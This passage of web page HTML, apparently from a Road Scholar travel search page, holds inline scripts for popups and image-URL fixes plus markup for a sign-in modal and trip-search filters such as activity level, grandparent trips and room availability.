        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"4fb861249f334f7c9fce32bfb2939f1a","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-17194647" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><div class="faceted-search-page"><div class="row g-0"><div class="col-12"><div class="row align-items-start g-0"><div class="facet-sidebar col-12 col-lg-4 col-xl-3 p-lg-3"><div class="text-search-facet p-3"><div class="d-flex flex-row d-lg-none justify-content-between mb-3 align-items-center"><div class="total-trips"><span class="trip-count">36</span>
                                        <span class="trip-count-text">Adventures</span></div>
                                    <button class="btn btn-primary-inverted" tabindex="0" type="button" aria-label="reset">Reset</button></div>
                            <div class="input-group mb-3"><input class="form-control" type="text" placeholder="Enter your search here" aria-label="Enter your search here" value="" /><div class="input-group-append d-lg-none"><button class="btn btn-danger text-white" tabindex="0" role="button" aria-label="refresh"><span class="icon-uniE7E3"></span></button></div></div>
    <button class="btn btn-danger w-100 d-none d-lg-block" tabindex="0" role="button" aria-label="search">Search</button>
                            <div class="row d-lg-none"><label class="col-6 mobile-arrow-btn"><button class="btn btn-primary w-100" tabindex="0" role="button" aria-label="open mobile filters">
                                        Filter
                                    </button>
                                    <span class="icon-uniE822 ms-2 btn-arrow-append"></span></label>
                                <label class="col-6 mobile-arrow-btn"><select class="btn btn-primary h-100 w-100" value="relevance|asc"><option value="relevance|asc" selected>Relevance</option><option value="mostPopular|asc">Most Popular</option><option value="TripStartPrice|asc">Price (Low to High)</option><option value="TripStartPrice|desc">Price (High to Low)</option><option value="MostUpComingStartDate|asc">Earliest Departure Date</option><option value="title|asc">Title Asc</option><option value="title|desc">Title Desc</option></select>
                                    <span class="icon-uniE822 ms-2 btn-arrow-append"></span></label></div></div>
                        <div class="facet-menu d-none d-lg-flex flex-column px-lg-2"><div class="d-flex flex-row justify-content-between align-items-center d-lg-none bg-tangaroa text-white p-3 position-sticky fixed-top"><span class>Filter Your Search</span>
                                <span class="float-end" style="font-size: 16px; cursor: pointer;" tabindex="0" role="button" aria-label="close"><span class="me-2">Close</span>
                                    <span class="icon-uniE809 float-end"></span></span></div>
                            <article class="facet-accordion" id="facet-accordion-destination"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE856"></span>
        <span class="facet-title ">Destinations</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-interest"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE845"></span>
        <span class="facet-title ">interests</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-date"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7D7"></span>
        <span class="facet-title ">Date Range</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="date-picker-native"><div class="custom-date-explanation py-2">The programs you see will begin and end within the start and end dates you selected. Expand your dates to see programs that may begin earlier or end later.</div>
        <div class="d-flex flex-column justify-content-between py-3 px-1"><div class="w-100 mb-3"><label for="dateFacetStartDate">Start Date</label>
                <input id="dateFacetStartDate" type="date" class="form-control" min="2026-01-30" /></div>
            <div class="w-100"><label for="dateFacetEndDate">End Date</label>
                <input id="dateFacetEndDate" type="date" class="form-control" /></div></div></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-activity-level"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE859"></span>
        <span class="facet-title ">activity level</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="adventures-container"><div class="traditional"><div class="adventures-container-item">Traditional Adventures</div>
                <div class="adventures-container-item" data-value="Easy Going"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="On Your Feet"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Keep the Pace"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Let&#x27;s Go!"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div>
            <div class="outdoor"><div class="adventures-container-item">Outdoor Adventures</div>
                <div class="adventures-container-item" data-value="Outdoor: No Sweat"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Spirited"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Challenging"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: Challenging"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Choose Your Pace"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-duration"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE86C"></span>
        <span class="facet-title ">duration</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-price"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7EC"></span>
        <span class="facet-title ">Price Range</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-group-size-type"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE872"></span>
        <span class="facet-title d-none">Group Structure</span>
        <span class="facet-title selected ">Grandparent, Ages 9-11</span>
        <span class="facet-clear icon-uniE8C2 " __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="js-collections-intergen component-intergen-dropdown for-single-child d-block"><div class="intergen-dropdowns intergen-dropdowns--single no-border d-none"><div class="intergen-dropdown-container"><div class="has-single-child row g-0 align-items-end"><div class="intergen-dropdown-col min-age col col-md-6 text-start"><label class="label p-0">Child&#x2019;s Age</label>
                            <div class="select-age-dropdown"><div class="selectbox ddb-container sort w-100 " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">9 yrs</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list "><li data-type="intergenminage" data-value="5" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">5</li><li data-type="intergenminage" data-value="6" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">6</li><li data-type="intergenminage" data-value="7" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">7</li><li data-type="intergenminage" data-value="8" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">8</li><li data-type="intergenminage" data-value="9" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">9</li><li data-type="intergenminage" data-value="10" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">10</li><li data-type="intergenminage" data-value="11" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">11</li><li data-type="intergenminage" data-value="12" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">12</li><li data-type="intergenminage" data-value="13" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">13</li><li data-type="intergenminage" data-value="14" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">14</li><li data-type="intergenminage" data-value="15" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">15</li><li data-type="intergenminage" data-value="16" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">16</li><li data-type="intergenminage" data-value="17" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">17</li><li data-type="intergenminage" data-value="18" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">18</li></ul></div></div></div>
                        <div class="intergen-dropdown-col toggle col-6 col-md-6" tabindex="0" role="button" aria-label="show multiple"><span class="intergen-dropdown-child-state">Traveling with 2 or more children</span></div></div></div></div>

            <div class="intergen-dropdowns intergen-dropdowns--multiple no-border "><div class="has-multiple-children row g-0 align-items-end"><div class="intergen-dropdown-col col col-md-6 text-start pe-3"><label class="label p-0">Youngest Child</label>
                        <div class="select-age-dropdown"><div class="selectbox ddb-container sort w-100 " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">9 yrs</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list "><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">5</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">6</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">7</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">8</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">9</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">10</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">11</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">12</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">13</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">14</li></ul></div></div></div>

                    <div class="intergen-dropdown-col col col-md-6 text-start"><label class="label p-0">Oldest Child</label>
                        <div class="select-age-dropdown"><div class="selectbox ddb-container sort w-100 " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">11 yrs</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list "><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">8</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">9</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">10</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">11</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">12</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">13</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">14</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">15</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">16</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">17</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">18</li></ul></div></div></div>

                    <div class="intergen-dropdown-col col-12 toggle-btn" tabindex="0" role="button" aria-label="expand"><span class="intergen-dropdown-child-state">Only 1 child</span></div></div></div></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="Grandparent"><span class="checkBox checked"><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Grandparent</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="Family Programs"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Family Programs</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Small Group" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Small Group</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Micro Group" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Micro Group</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Women Only" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Women Only</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Solo Travelers Only" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Solo (Men and Women)</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Solo Women Travelers Only" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Solo (Women Only)</span></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-special-offers"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE853"></span>
        <span class="facet-title ">Special Offers</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-availability"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7B1"></span>
        <span class="facet-title ">Availability</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="fs-list-item trip-card-group-size-type-filter-item" tabindex="0" role="button" aria-label="search available dates only"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
        <span class="trip-card-filter-text">Has Availability (All Room Types)</span></div>
    <div class="fs-list-item trip-card-group-size-type-filter-item" tabindex="0" role="button" aria-label="search for single"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
        <span class="trip-card-filter-text">Has Single Room Availability</span></div>
    <div class="fs-list-item trip-card-group-size-type-filter-item" tabindex="0" role="button" aria-label="search for double"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
        <span class="trip-card-filter-text">Has Double Room Availability</span></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-diet"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE82D"></span>
        <span class="facet-title ">Dietary Preference</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-exclusion"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE8CB"></span>
        <span class="facet-title ">Exclusions</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="fs-list-item trip-card-special-offer-filter-item" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
